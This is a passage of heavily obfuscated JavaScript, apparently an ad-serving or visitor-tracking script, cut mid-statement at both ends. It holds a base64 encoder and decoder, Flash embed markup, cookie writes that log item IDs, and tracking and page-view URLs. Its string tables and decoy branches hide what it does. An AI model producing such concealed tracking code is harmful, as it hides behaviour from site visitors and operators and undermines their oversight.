_0x119965=_0x12eb7f['xohWB'](_0x1ea733[_0x2bd697(0x1d9,'7WFc')],_0x12eb7f[_0x2bd697(0x4b5,'A@0v')])?_0x4db971[_0x2bd697(0x8bb,'A@0v')]:_0x354ff8['clientHeight'];continue;case'2':return{'clientWidth':_0x4f88ca,'clientHeight':_0x119965,'scrollLeft':_0x24e418,'scrollTop':_0x449a36,'scrollWidth':_0x416f93,'scrollHeight':_0x40a05a,'width':_0x3ccdd3,'height':_0x3eca6f};case'3':_0x2570af=_0x12eb7f[_0x2bd697(0x8f2,'bIcB')](_0x2570af,window);continue;case'4':var _0x3ccdd3=Math[_0x2bd697(0x6c8,'32Fo')](_0x416f93,_0x4f88ca);continue;case'5':var _0x24e418=Math['max'](_0x354ff8['scrollLeft'],_0x4db971['scrollLeft']);continue;case'6':var _0x40a05a=Math[_0x2bd697(0x45e,'qZaf')](_0x354ff8[_0x2bd697(0x66d,'K#AX')],_0x4db971['scrollHeight']);continue;case'7':var _0x4f88ca=_0x1ea733['compatMode']==_0x12eb7f['qEacQ']?_0x4db971['clientWidth']:_0x354ff8[_0x2bd697(0x596,'N9K)')];continue;case'8':var _0x1ea733=_0x2570af[_0x2bd697(0x3fa,'Yg#F')];continue;case'9':var _0x3eca6f=Math['max'](_0x40a05a,_0x119965);continue;case'10':var _0x449a36=Math['max'](_0x354ff8[_0x2bd697(0x399,'y8dQ')],_0x4db971[_0x2bd697(0x71c,'zKXk')]);continue;case'11':var _0x416f93=Math['max'](_0x354ff8[_0x2bd697(0x472,'y8dQ')],_0x4db971[_0x2bd697(0x5d9,'tt(N')]);continue;case'12':var _0x354ff8=_0x1ea733[_0x2bd697(0x58b,'8&a0')];continue;}break;}}else return!0x1;};function _0x3ad536(){var _0x337ca3=_0x1d7b84,_0xa2e6c5={'nJGYn':function(_0x151ed0,_0x24911a){return _0x12eb7f['LgEDM'](_0x151ed0,_0x24911a);},'QVgEw':function(_0x7cb9a5,_0x10ca8d){return _0x7cb9a5+_0x10ca8d;},'iTynU':_0x337ca3(0x55a,'A@0v'),'ZuCgm':_0x12eb7f[_0x337ca3(0x7de,'@PJ@')],'HjLfs':_0x12eb7f[_0x337ca3(0x263,'p*]a')],'Eenrt':function(_0x458084,_0x4f39ae){return _0x458084+_0x4f39ae;},'QzNiv':function(_0x506d1e,_0x51761a){var _0x1df390=_0x337ca3;return _0x12eb7f[_0x1df390(0x15c,'2UiA')](_0x506d1e,_0x51761a);},'CxAfj':function(_0x3634fd,_0xd86a9){var _0xb2990=_0x337ca3;return _0x12eb7f[_0xb2990(0x8c3,'*[$C')](_0x3634fd,_0xd86a9);},'SOwSB':_0x12eb7f[_0x337ca3(0x5ce,'K9Ih')],'qopXS':_0x12eb7f[_0x337ca3(0x5e0,'w@#Y')],'RnlOg':function(_0x46ac61,_0x526e3c){return _0x12eb7f['HJOBB'](_0x46ac61,_0x526e3c);},'XnexM':_0x12eb7f[_0x337ca3(0x918,'32Fo')],'pycHA':_0x12eb7f[_0x337ca3(0x718,'K0I&')],'gEyuB':function(_0x28fb9f,_0x1f20cf){return _0x12eb7f['pDAMy'](_0x28fb9f,_0x1f20cf);},'SvCJs':_0x12eb7f['PECao'],'mOQHj':function(_0x3e6d54,_0x175404){var _0x3787bb=_0x337ca3;return _0x12eb7f[_0x3787bb(0x519,'Fd[Q')](_0x3e6d54,_0x175404);},'AGJdq':'TKMIE','qtWwC':_0x12eb7f['GLGto'],'PIuCR':_0x12eb7f[_0x337ca3(0x35e,'sUYh')],'Bnnxl':function(_0x58c4ef,_0x6662a4){var _0xb797d2=_0x337ca3;return _0x12eb7f[_0xb797d2(0x2d5,'POCY')](_0x58c4ef,_0x6662a4);},'pqPQH':function(_0x1bef95,_0x3db6f7){return _0x12eb7f['TGRgz'](_0x1bef95,_0x3db6f7);},'EtUsS':function(_0x935395,_0x4eef98){var _0x369678=_0x337ca3;return _0x12eb7f[_0x369678(0x88d,'p*]a')](_0x935395,_0x4eef98);},'SjXbE':function(_0x59e556,_0x26a699){return _0x12eb7f['uNnYv'](_0x59e556,_0x26a699);},'UFpxt':function(_0x56b6b9,_0x220b35){var _0x1c0f6b=_0x337ca3;return _0x12eb7f[_0x1c0f6b(0x9c5,'w@#Y')](_0x56b6b9,_0x220b35);},'VJljh':function(_0x3ed478,_0xea6315){var _0x58cccf=_0x337ca3;return _0x12eb7f[_0x58cccf(0x180,'#seS')](_0x3ed478,_0xea6315);},'zMdzR':function(_0x3c0a76,_0x3961cc){var _0x11eab6=_0x337ca3;return _0x12eb7f[_0x11eab6(0x832,'W*MV')](_0x3c0a76,_0x3961cc);},'fQPhe':function(_0x46a741,_0x27663b){var _0x48bf1e=_0x337ca3;return _0x12eb7f[_0x48bf1e(0x921,'Jpdp')](_0x46a741,_0x27663b);},'FVPqQ':function(_0x34f43e,_0x179295){var _0x4d2042=_0x337ca3;return _0x12eb7f[_0x4d2042(0x5b0,'N9K)')](_0x34f43e,_0x179295);},'mAjmr':function(_0x8ce103,_0x3b3272){var _0x489dc3=_0x337ca3;return _0x12eb7f[_0x489dc3(0x4d2,'CGaH')](_0x8ce103,_0x3b3272);},'ELGJu':_0x12eb7f[_0x337ca3(0x972,'!(z%')],'XsuKm':function(_0x5d4820,_0x1145ea){return _0x5d4820+_0x1145ea;},'LLgOL':_0x337ca3(0x3e3,'p*]a'),'eDZPD':function(_0x497b92,_0x28f580){var _0x20a02a=_0x337ca3;return _0x12eb7f[_0x20a02a(0x85a,'tt(N')](_0x497b92,_0x28f580);},'JyGeC':_0x337ca3(0x406,'Um7E'),'Attqr':function(_0x3b42e1,_0x4a6524){return _0x3b42e1|_0x4a6524;},'ybyYE':function(_0x2e6a8b,_0x9ef17a){var _0x419130=_0x337ca3;return _0x12eb7f[_0x419130(0x5f0,'A@0v')](_0x2e6a8b,_0x9ef17a);},'iWUkl':function(_0x4a1930,_0x43a5d3){return _0x4a1930|_0x43a5d3;},'FHSKy':function(_0x196500,_0x4c0bd3){return _0x12eb7f['MqNUm'](_0x196500,_0x4c0bd3);},'wZSlN':function(_0x5a5ad5,_0x521eb1){var _0xfc068=_0x337ca3;return _0x12eb7f[_0xfc068(0x77f,'tt(N')](_0x5a5ad5,_0x521eb1);},'jujaT':function(_0x8e12ad,_0x3a34b1){var _0x224369=_0x337ca3;return _0x12eb7f[_0x224369(0x629,'tt(N')](_0x8e12ad,_0x3a34b1);},'hjtqb':function(_0x57d0b2,_0x5b1098){return _0x57d0b2!=_0x5b1098;},'MJfri':_0x12eb7f[_0x337ca3(0x1ea,'tt(N')],'KRfYW':_0x12eb7f['meVDd'],'kGehI':function(_0x3a0b44,_0x5dc2b2){return _0x3a0b44(_0x5dc2b2);},'PDyrP':_0x337ca3(0x148,'Um7E'),'SUpQp':function(_0x428f49,_0x5e7a8d){var _0x1249fd=_0x337ca3;return _0x12eb7f[_0x1249fd(0x46d,'gona')](_0x428f49,_0x5e7a8d);},'gZlJY':_0x337ca3(0x506,'6Rs]'),'VkzqL':function(_0xae7035,_0x458b15){return _0xae7035>_0x458b15;},'ForOu':function(_0x19554c,_0x5decb6){var _0x4aeaa4=_0x337ca3;return _0x12eb7f[_0x4aeaa4(0x33c,'6Rs]')](_0x19554c,_0x5decb6);},'ZcToB':function(_0x1016fa,_0x34fe5f){var _0x535503=_0x337ca3;return _0x12eb7f[_0x535503(0x150,'K0I&')](_0x1016fa,_0x34fe5f);},'nhqPE':_0x337ca3(0x890,'#seS'),'PDzoD':function(_0x1502ea,_0x116b21){return _0x1502ea>>_0x116b21;},'PJwBj':function(_0x3e3a41,_0x180aa6){return _0x12eb7f['aoEML'](_0x3e3a41,_0x180aa6);},'jgszz':function(_0x1e2a07,_0x3bf78a){var _0x15fabe=_0x337ca3;return _0x12eb7f[_0x15fabe(0x75a,'2UiA')](_0x1e2a07,_0x3bf78a);},'mbRRl':function(_0x345f97,_0x4a5a5d){return _0x345f97|_0x4a5a5d;},'bRZSc':function(_0x31652e,_0xc89068){var _0x10fa85=_0x337ca3;return _0x12eb7f[_0x10fa85(0x7a6,'Fd[Q')](_0x31652e,_0xc89068);},'xQDLo':function(_0x414342,_0x29f17e){var _0x42cc15=_0x337ca3;return _0x12eb7f[_0x42cc15(0x7ae,'y8dQ')](_0x414342,_0x29f17e);},'bMejd':function(_0x5d7b3f,_0x5cc4fc){var _0x26a9b4=_0x337ca3;return _0x12eb7f[_0x26a9b4(0x324,'zKXk')](_0x5d7b3f,_0x5cc4fc);},'dOfLt':function(_0x469a2b,_0x3c3bce){return _0x469a2b>_0x3c3bce;},'wgfhs':function(_0x84dbda,_0x5194db){return _0x84dbda<_0x5194db;},'Xamzr':function(_0x35a899,_0x61a2f7){return _0x35a899===_0x61a2f7;},'rSbUs':_0x12eb7f[_0x337ca3(0x4c9,'RUm8')],'uDFuC':_0x12eb7f['VjVHa'],'sVPuW':function(_0x132fe6,_0xa44a9b){var _0x72e863=_0x337ca3;return _0x12eb7f[_0x72e863(0x33b,'POCY')](_0x132fe6,_0xa44a9b);},'OWfxC':function(_0x1b340c,_0x5b4395){return _0x1b340c<<_0x5b4395;},'jzFsF':function(_0x298ad0,_0x560c43){var _0x4d08fc=_0x337ca3;return _0x12eb7f[_0x4d08fc(0x825,'p*]a')](_0x298ad0,_0x560c43);}};_1=_0x12eb7f['uUTuy'],this[_0x337ca3(0x34d,'!(z%')]=function(_0x3f371a){var _0x228a74=_0x337ca3,_0x2b27f5={'SbhVE':function(_0x56bb45,_0x373121){var _0x55fd71=_0x4824;return _0xa2e6c5[_0x55fd71(0x710,'*[$C')](_0x56bb45,_0x373121);},'kpRtO':function(_0x4a933a,_0x18e167){var _0x268ce6=_0x4824;return _0xa2e6c5[_0x268ce6(0x4da,'tt(N')](_0x4a933a,_0x18e167);},'ChQyF':_0xa2e6c5[_0x228a74(0x488,'RUm8')],'XmfqL':_0xa2e6c5[_0x228a74(0x8eb,'K0I&')],'rgFeK':_0xa2e6c5[_0x228a74(0x29b,'wq@f')],'NWefi':function(_0x37c215,_0x5f3e13){var _0x19a171=_0x228a74;return _0xa2e6c5[_0x19a171(0x698,'8&a0')](_0x37c215,_0x5f3e13);},'rOctV':function(_0x1b2850,_0x561b2d){return _0xa2e6c5['QzNiv'](_0x1b2850,_0x561b2d);},'SKVEi':function(_0x4850f6,_0x303b00){var _0x330cd2=_0x228a74;return _0xa2e6c5[_0x330cd2(0x7e4,'W*MV')](_0x4850f6,_0x303b00);},'EzbOT':function(_0x445b87,_0xc8e48b){return _0xa2e6c5['QzNiv'](_0x445b87,_0xc8e48b);},'LXcot':function(_0x2bf2fb,_0x5a6b3e){return _0x2bf2fb+_0x5a6b3e;},'QxXsP':_0xa2e6c5['SOwSB'],'WvBTj':_0xa2e6c5['qopXS'],'VhHEe':function(_0x16e03f,_0x33db32){return _0x16e03f+_0x33db32;},'yIqih':function(_0x52741b,_0x24b18f){return _0xa2e6c5['RnlOg'](_0x52741b,_0x24b18f);},'wItnx':_0xa2e6c5['XnexM'],'xNfWK':'<param\x20name=\x27wmode\x27\x20value=\x27transparent\x27><param\x20name=\x27scale\x27\x20value=\x27exactfit\x27><embed\x20pluginspage=\x27http://www.macromedia.com/go/getflashplayer\x27','pajGY':_0xa2e6c5[_0x228a74(0x86d,'W*MV')],'plXoK':function(_0x5e8d06,_0x36c124){return _0xa2e6c5['gEyuB'](_0x5e8d06,_0x36c124);},'iQQmc':_0xa2e6c5['SvCJs'],'fljJO':function(_0x438949,_0x51f63f){return _0x438949+_0x51f63f;},'PSNZG':function(_0x86977b,_0x4e870b){return _0x86977b+_0x4e870b;},'YHkTc':_0x228a74(0x77d,'N9K)')};if(_0xa2e6c5[_0x228a74(0x7ff,'W&]P')](_0xa2e6c5['AGJdq'],_0xa2e6c5['qtWwC'])){var _0x483ffb=_0xa2e6c5[_0x228a74(0x6b1,'2UiA')][_0x228a74(0x74d,'[c93')]('|'),_0x228e08=0x0;while(!![]){switch(_0x483ffb[_0x228e08++]){case'0':_0x3f371a=_0xa2e6c5[_0x228a74(0x5f9,'*[$C')](_20,_0x3f371a);continue;case'1':return _0x54348f;case'2':var _0x675d12=0x0;continue;case'3':var _0x54348f='';continue;case'4':var _0x46463e,_0x43bc7b,_0x27c1eb,_0x119763,_0x4b8b3e,_0x20822c,_0x4600fc;continue;case'5':while(_0xa2e6c5[_0x228a74(0x2a3,'Yg#F')](_0x675d12,_0x3f371a['length'])){_0x46463e=_0x3f371a[_0x228a74(0x5b5,'sUYh')](_0x675d12++),_0x43bc7b=_0x3f371a[_0x228a74(0x3f8,']Box')](_0x675d12++),_0x27c1eb=_0x3f371a[_0x228a74(0x9ba,'6Rs]')](_0x675d12++),_0x119763=_0xa2e6c5[_0x228a74(0x47e,'1D1(')](_0x46463e,0x2),_0x4b8b3e=_0xa2e6c5[_0x228a74(0x987,'a&2^')](_0xa2e6c5[_0x228a74(0x6fb,'qZaf')](_0x46463e&0x3,0x4),_0xa2e6c5[_0x228a74(0x191,'!3jr')](_0x43bc7b,0x4)),_0x20822c=_0xa2e6c5[_0x228a74(0x3ff,'!(z%')](_0xa2e6c5[_0x228a74(0x169,'NWdD')](_0x43bc7b,0xf),0x2)|_0x27c1eb>>0x6,_0x4600fc=_0xa2e6c5[_0x228a74(0x4fe,'7WFc')](_0x27c1eb,0x3f),_0xa2e6c5[_0x228a74(0x991,'W*MV')](isNaN,_0x43bc7b)?_0x20822c=_0x4600fc=0x40:_0xa2e6c5[_0x228a74(0x70e,'Jpdp')](_0x228a74(0x3ca,'i!9H'),'DpVHb')?isNaN(_0x27c1eb)&&(_0xa2e6c5['mOQHj'](_0xa2e6c5[_0x228a74(0x1fe,'Du3o')],_0x228a74(0x7a9,'N9K)'))?_0xe7a071['isFixed']()?_0x3a641e['creCss'](_0x2b27f5[_0x228a74(0x3c9,'RUm8')](_0x2b27f5[_0x228a74(0x976,'#seS')]('#'+_0x5e6bf9,_0x2b27f5[_0x228a74(0x149,'!(z%')])+_0x48b6c2['offset']+_0x2b27f5[_0x228a74(0x449,'zKXk')],_0x2042b6[_0x228a74(0x4d4,'W*MV')])+_0x2b27f5[_0x228a74(0x867,'#seS')]):_0x3f9a1e[_0x228a74(0x6ee,'bIcB')](_0x2b27f5['NWefi'](_0x2b27f5[_0x228a74(0x67d,'7WFc')](_0x2b27f5[_0x228a74(0x64f,'y8dQ')](_0x2b27f5['SKVEi'](_0x2b27f5[_0x228a74(0x94a,'2UiA')]('#',_0x4593eb)+_0x228a74(0x9bf,'x^5P'),_0x2500ab),_0x2b27f5[_0x228a74(0x38f,'[c93')]),_0x4165f6['offsetx']),_0x2b27f5[_0x228a74(0x763,'!3jr')])):_0x4600fc=0x40):_0x3d02e4[_0x228a74(0x9ca,'K#AX')]?_0x411780['attachEvent'](_0x2b27f5[_0x228a74(0x7f1,'wq@f')]('on',_0x58894d),_0x5526d7):_0x80e381['addEventListener'](_0x2ff192,_0x1f8c26,![]),_0x54348f=_0xa2e6c5[_0x228a74(0x50c,'86tf')](_0xa2e6c5['RnlOg'](_0xa2e6c5[_0x228a74(0x8f3,'7(!9')](_0x54348f,_1[_0x228a74(0x70d,'RUm8')](_0x119763)),_1['charAt'](_0x4b8b3e))+_1[_0x228a74(0x1ac,'i!9H')](_0x20822c),_1[_0x228a74(0x96e,'NWdD')](_0x4600fc));}continue;}break;}}else _0x2f6d81?(_0x240e33=_0x2b27f5[_0x228a74(0x2af,'wbwH')](_0x2b27f5[_0x228a74(0x376,'p*]a')](_0x2b27f5[_0x228a74(0x4d8,'W&]P')],_0x1e9751),_0x2b27f5[_0x228a74(0x323,'K#AX')]),_0x18bdf5+=_0x2b27f5[_0x228a74(0x764,'7WFc')](_0x2b27f5['yIqih'](_0x2b27f5[_0x228a74(0x6dd,'*[$C')](_0x2b27f5[_0x228a74(0x822,'i!9H')],_0x35ec2d),'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27'),_0x16f5e1)+_0x228a74(0x405,'32Fo'),_0x232d2d+=_0x2b27f5[_0x228a74(0x945,'!(z%')],_0x24ed82+=_0x2b27f5[_0x228a74(0x17c,'CGaH')](_0x2b27f5['SKVEi'](_0x2b27f5[_0x228a74(0x2f5,'wq@f')]('\x20width=\x27100%\x27\x20height=\x27',_0x52e686+_0x32290a),_0x228a74(0x709,'32Fo')),_0x5428dd)+_0x2b27f5['pajGY']):(_0x105fdd=_0x2b27f5[_0x228a74(0x74f,'qZaf')](_0x2b27f5[_0x228a74(0x210,'!(z%')](_0x2b27f5['QxXsP'],_0xda413d),_0x2b27f5['WvBTj']),_0x307ac7+=_0x2b27f5[_0x228a74(0x225,'K0I&')](_0x2b27f5['SbhVE'](_0x2b27f5[_0x228a74(0x822,'i!9H')]+_0x4cb0de+'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27',_0x3d843e),_0x2b27f5[_0x228a74(0x476,'Um7E')]),_0x761925+=_0x2b27f5[_0x228a74(0x154,'8&a0')],_0x321a9e+=_0x2b27f5[_0x228a74(0x4c1,'7WFc')](_0x2b27f5[_0x228a74(0x420,'2UiA')](_0x2b27f5[_0x228a74(0x69d,'7(!9')](_0x2b27f5[_0x228a74(0x577,'XX)g')]+_0x22d0de,_0x2b27f5[_0x228a74(0x97e,'XX)g')]),_0xad03a),_0x2b27f5['pajGY']));},this['decode']=function(_0x7e7365){var _0x10d6f3=_0x337ca3,_0x67c6ed={'jrvqa':_0xa2e6c5['LLgOL'],'fXlAs':function(_0x3c2f47,_0x2ef1a1){var _0x52d639=_0x4824;return _0xa2e6c5[_0x52d639(0x96b,'RUm8')](_0x3c2f47,_0x2ef1a1);},'NiTZd':function(_0x3d9026,_0x47fa66){return _0x3d9026+_0x47fa66;},'cxGJt':function(_0x59c021,_0x5a5d17){var _0x505b0b=_0x4824;return _0xa2e6c5[_0x505b0b(0x16c,'1D1(')](_0x59c021,_0x5a5d17);},'dMcqB':function(_0x442685,_0x1d904a){var _0x52e1a5=_0x4824;return _0xa2e6c5[_0x52e1a5(0x37a,'@PJ@')](_0x442685,_0x1d904a);},'TKQaY':_0xa2e6c5['iTynU'],'eXoQK':_0xa2e6c5['ZuCgm'],'LVtbS':_0xa2e6c5[_0x10d6f3(0x17e,'7WFc')]},_0x494e70='',_0x7479cb,_0x5f4eb8,_0x3cf4f3,_0x11d954,_0x3a3e70,_0x28db14,_0x561489,_0x27f21c=0x0;_0x7e7365=_0x7e7365[_0x10d6f3(0x4e8,'gona')](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x27f21c<_0x7e7365[_0x10d6f3(0x615,'7(!9')]){if(_0xa2e6c5[_0x10d6f3(0x21b,'CGaH')]!==_0xa2e6c5[_0x10d6f3(0x99d,'zKXk')])try{_0x7d4f57['getElementById'](_0x59c4a5)['style'][_0x10d6f3(0x581,'*[$C')]=_0x67c6ed[_0x10d6f3(0x1dc,'K#AX')];}catch(_0x38a852){}else _0x11d954=_1[_0x10d6f3(0x8d4,']Box')](_0x7e7365[_0x10d6f3(0x1bb,'K0I&')](_0x27f21c++)),_0x3a3e70=_1['indexOf'](_0x7e7365[_0x10d6f3(0x2e3,'Du3o')](_0x27f21c++)),_0x28db14=_1[_0x10d6f3(0x527,'6Rs]')](_0x7e7365[_0x10d6f3(0x392,'z9xN')](_0x27f21c++)),_0x561489=_1['indexOf'](_0x7e7365[_0x10d6f3(0x32a,'7WFc')](_0x27f21c++)),_0x7479cb=_0xa2e6c5[_0x10d6f3(0x631,'86tf')](_0x11d954<<0x2,_0xa2e6c5[_0x10d6f3(0x4dd,'wbwH')](_0x3a3e70,0x4)),_0x5f4eb8=_0xa2e6c5['iWUkl'](_0xa2e6c5[_0x10d6f3(0x4e2,'!(z%')](_0xa2e6c5[_0x10d6f3(0x513,'fV[w')](_0x3a3e70,0xf),0x4),_0x28db14>>0x2),_0x3cf4f3=_0xa2e6c5[_0x10d6f3(0x56b,'K0I&')](_0x28db14&0x3,0x6)|_0x561489,_0x494e70=_0xa2e6c5[_0x10d6f3(0x827,'x^5P')](_0x494e70,String['fromCharCode'](_0x7479cb)),_0xa2e6c5[_0x10d6f3(0x3dc,'A@0v')](_0x28db14,0x40)&&(_0x494e70=_0xa2e6c5[_0x10d6f3(0x91f,'XX)g')](_0x494e70,String[_0x10d6f3(0x3b3,'32Fo')](_0x5f4eb8))),_0x561489!=0x40&&(_0xa2e6c5['MJfri']===_0xa2e6c5[_0x10d6f3(0x857,'XX)g')]?_0x18e034['creCss'](_0x67c6ed[_0x10d6f3(0x524,'qZaf')](_0x67c6ed[_0x10d6f3(0x685,']Box')](_0x67c6ed[_0x10d6f3(0x62d,'Du3o')](_0x67c6ed[_0x10d6f3(0x1da,'i!9H')](_0x67c6ed[_0x10d6f3(0x2c2,'K9Ih')]('#',_0x56db8f),_0x67c6ed[_0x10d6f3(0x9bc,'@PJ@')]),_0xfc5c97[_0x10d6f3(0x485,'z9xN')])+_0x67c6ed[_0x10d6f3(0x3d8,'Yg#F')],_0xcf7edf[_0x10d6f3(0x728,'tt(N')]),_0x67c6ed[_0x10d6f3(0x6f2,'7WFc')])):_0x494e70=_0xa2e6c5[_0x10d6f3(0x8f3,'7(!9')](_0x494e70,String[_0x10d6f3(0x734,'z9xN')](_0x3cf4f3)));}return _0x494e70=_0xa2e6c5[_0x10d6f3(0x248,'Du3o')](_19,_0x494e70),_0x494e70;},_20=function(_0xe2ce58){var _0x379f76=_0x337ca3;_0xe2ce58=_0xe2ce58['replace'](/\r\n/g,'\x0a');var _0x87562='';for(var _0x1bec30=0x0;_0xa2e6c5[_0x379f76(0x74b,'2UiA')](_0x1bec30,_0xe2ce58[_0x379f76(0x17d,'sUYh')]);_0x1bec30++){var _0x493800=_0xe2ce58['charCodeAt'](_0x1bec30);_0x493800<0x80?_0xa2e6c5[_0x379f76(0x900,'Fd[Q')]!=='KtbVC'?_0x19b502[_0x379f76(0x31b,'Du3o')][_0x379f76(0x69a,'!(z%')]=_0x571331[_0x379f76(0x61a,'7WFc')][_0x379f76(0x69a,'!(z%')]+_0x37a8bb[_0x54a8b3]:_0x87562+=String[_0x379f76(0x440,'A@0v')](_0x493800):_0xa2e6c5[_0x379f76(0x394,'sUYh')](_0x493800,0x7f)&&_0x493800<0x800?(_0x87562+=String['fromCharCode'](_0xa2e6c5['ForOu'](_0x493800,0x6)|0xc0),_0x87562+=String[_0x379f76(0x734,'z9xN')](_0xa2e6c5[_0x379f76(0x852,'NWdD')](_0xa2e6c5[_0x379f76(0x341,'7(!9')](_0x493800,0x3f),0x80))):_0xa2e6c5['ZcToB'](_0xa2e6c5['nhqPE'],_0xa2e6c5[_0x379f76(0x2aa,'Um7E')])?_0x2df7c9=new _0x12c600(_0xa2e6c5[_0x379f76(0x63b,'y8dQ')]):(_0x87562+=String[_0x379f76(0x3b0,'i!9H')](_0xa2e6c5[_0x379f76(0x19b,'K#AX')](_0x493800,0xc)|0xe0),_0x87562+=String[_0x379f76(0x378,'#seS')](_0xa2e6c5[_0x379f76(0x1ee,'qZaf')](_0xa2e6c5[_0x379f76(0x3e7,'[c93')](_0x493800>>0x6,0x3f),0x80)),_0x87562+=String['fromCharCode'](_0xa2e6c5[_0x379f76(0x23b,'gona')](_0xa2e6c5[_0x379f76(0x79f,'Fd[Q')](_0x493800,0x3f),0x80)));}return _0x87562;},_19=function(_0x2c7cc3){var _0x544d61=_0x337ca3,_0x358c86=_0x544d61(0x5d1,'*[$C')[_0x544d61(0x391,'z9xN')]('|'),_0x13e0d8=0x0;while(!![]){switch(_0x358c86[_0x13e0d8++]){case'0':return _0x418512;case'1':var _0x418512='';continue;case'2':while(_0x16f872<_0x2c7cc3['length']){_0x1f8b0a=_0x2c7cc3['charCodeAt'](_0x16f872);if(_0x1f8b0a<0x80)_0x418512+=String[_0x544d61(0x6f8,'p*]a')](_0x1f8b0a),_0x16f872++;else{if(_0xa2e6c5[_0x544d61(0x6f3,'32Fo')](_0x1f8b0a,0xbf)&&_0xa2e6c5['wgfhs'](_0x1f8b0a,0xe0)){if(_0xa2e6c5[_0x544d61(0x94b,'y8dQ')](_0xa2e6c5['rSbUs'],_0xa2e6c5[_0x544d61(0x6f5,'zKXk')])){var _0x1f0ec0=_0x4f0d6c['getCookie'](_0x41ba47[_0x544d61(0x5d0,'Um7E')]+'_7');_0x1f0ec0+=_0xa2e6c5['bRZSc'](_0xa2e6c5[_0x544d61(0x1d0,'Du3o')]('|',_0xbee7e3['id']),'|');var _0x78b56a=new _0x121d0d();_0x78b56a[_0x544d61(0x218,'Um7E')](_0x78b56a['getTime']()+_0xa2e6c5[_0x544d61(0x563,'Du3o')](0x15180,0x3e8));var _0x580e44=new _0x5770d4(_0x78b56a[_0x544d61(0x540,'sUYh')](),_0x78b56a[_0x544d61(0x8d0,'XX)g')](),_0x78b56a['getDate'](),0x0,0x0,0x0);_0x31b26e[_0x544d61(0x20e,'w@#Y')](_0xa2e6c5[_0x544d61(0x7f7,'CGaH')](_0x1ebd22[_0x544d61(0x4f9,'zKXk')],'_7'),_0x1f0ec0,_0x580e44);var _0x1700b7=_0x42a346[_0x544d61(0x298,'x^5P')](_0xa2e6c5['Eenrt'](_0x3c6172['cookiehead'],'_5'));_0x1700b7+='|'+_0x2d5955[_0x544d61(0x521,'fV[w')]+'|';var _0x78b56a=new _0x57ac88();_0x78b56a[_0x544d61(0x775,'y8dQ')](_0x78b56a[_0x544d61(0x7c2,'!(z%')]()+_0xa2e6c5[_0x544d61(0x4e1,'wbwH')](0x15180,0x3e8));var _0x580e44=new _0xb63622(_0x78b56a[_0x544d61(0x48b,'NWdD')](),_0x78b56a[_0x544d61(0x913,'[c93')](),_0x78b56a[_0x544d61(0x1fc,'32Fo')](),0x0,0x0,0x0);_0xa1e3e9[_0x544d61(0x81b,'NWdD')](_0xa2e6c5['bMejd'](_0x4ad59c[_0x544d61(0x426,'A@0v')],'_5'),_0x1700b7,_0x580e44);}else c2=_0x2c7cc3['charCodeAt'](_0xa2e6c5['sVPuW'](_0x16f872,0x1)),_0x418512+=String['fromCharCode'](_0xa2e6c5['SjXbE'](_0xa2e6c5[_0x544d61(0x2bf,'XX)g')](_0xa2e6c5[_0x544d61(0x3b4,'[c93')](_0x1f8b0a,0x1f),0x6),c2&0x3f)),_0x16f872+=0x2;}else c2=_0x2c7cc3['charCodeAt'](_0x16f872+0x1),c3=_0x2c7cc3['charCodeAt'](_0xa2e6c5['CxAfj'](_0x16f872,0x2)),_0x418512+=String['fromCharCode'](_0xa2e6c5[_0x544d61(0x177,'7(!9')](_0xa2e6c5[_0x544d61(0x7a7,'p*]a')](_0xa2e6c5[_0x544d61(0x5ca,'!3jr')](_0x1f8b0a,0xf),0xc)|(c2&0x3f)<<0x6,_0xa2e6c5[_0x544d61(0x6ce,'qZaf')](c3,0x3f))),_0x16f872+=0x3;}}continue;case'3':var _0x1f8b0a=c1=c2=0x0;continue;case'4':var _0x16f872=0x0;continue;}break;}};}function _0x388e11(_0x486f2c){var _0x5bd008=_0x1d7b84;_0x486f2c=_0x486f2c||0x4;var _0x548ca1=_0x12eb7f['bGhUT'],_0x5e7360=_0x548ca1[_0x5bd008(0x979,'7WFc')],_0x40bc11='';for(i=0x0;_0x12eb7f['TGRgz'](i,_0x486f2c);i++){_0x40bc11+=_0x548ca1[_0x5bd008(0x388,'8&a0')](Math[_0x5bd008(0x2f9,'N9K)')](Math[_0x5bd008(0x29a,'1D1(')]()*_0x5e7360));}return _0x40bc11;}var _0x5a1c90=_0x12eb7f['zFfuT'](_0x388e11,0x8),_0x5a1c90=_0x5a1c90[_0x1d7b84(0x432,'86tf')](),_0x177a7e=_0x12eb7f[_0x1d7b84(0x51e,'!3jr')](_0x5a1c90,'HD'),_0x320f70=_0x12eb7f[_0x1d7b84(0x4d6,'!(z%')](_0x5a1c90,'BC'),_0x5e9829=_0x5a1c90+'AL',_0x13d4b8=_0x5a1c90+'DV',_0x3f5a10=_0x5a1c90+'CL',_0x3ec658=_0x12eb7f['nnkMu'](_0x5a1c90,'FL'),_0x56e1c3=_0x12eb7f[_0x1d7b84(0x50b,'[c93')](_0x22f4b2),_0x1868de={'img_dot':_0x1d7b84(0x7c6,'A@0v'),'img_logo':x[_0x1d7b84(0x68c,'1D1(')],'comurl':x[_0x1d7b84(0x30d,'2UiA')],'img_close':_0x12eb7f[_0x1d7b84(0x7bf,'a&2^')],'ffb_url':_0x12eb7f['YSqXk'](x[_0x1d7b84(0x81a,'!3jr')]+'/'+x[_0x1d7b84(0x3d0,'RUm8')],_0x12eb7f[_0x1d7b84(0x66c,'!3jr')]),'track_url':_0x12eb7f[_0x1d7b84(0x38d,'i!9H')](x[_0x1d7b84(0x51a,']Box')],_0x12eb7f['ONWzB']),'pv_url':x['statdomain']+_0x12eb7f[_0x1d7b84(0x733,'!3jr')],'curBdy':_0x12eb7f['fCIFA'](_0x46458c['compatMode']['toLowerCase'](),_0x12eb7f[_0x1d7b84(0x663,'sUYh')])?_0x46458c[_0x1d7b84(0x56f,'fV[w')]:_0x46458c[_0x1d7b84(0x3a4,'CGaH')],'getVer':function(){var _0x5e3ade=_0x1d7b84,_0x9bbaa9={'xCZSN':_0x12eb7f[_0x5e3ade(0x794,'a&2^')]};return/msie 